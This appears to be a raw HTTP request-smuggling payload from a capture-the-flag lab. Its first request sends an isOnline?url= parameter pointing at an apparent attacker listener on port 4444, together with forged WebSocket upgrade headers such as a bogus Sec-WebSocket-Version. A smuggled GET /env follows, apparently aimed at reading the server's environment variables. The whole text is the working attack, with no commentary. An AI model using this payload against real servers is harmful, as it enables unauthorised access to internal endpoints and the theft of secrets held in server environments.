 1 GET /isOnline?url=http://10.11.39.18:4444 HTTP/1.1
2 Host: 10.10.204.182:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.204.182:8080/services.html
8 Sec-WebSocket-Version: 123
9 Connection: keep-alive, Upgrade
0 Pragma: no-cache
1 Cache-Control: no-cache
2 Upgrade: websocket
3 DNT: 1
4 Connection: close
5 Priority: u=4
6
7 GET /env HTTP/1.1
8 Host: 10.10.204.182
9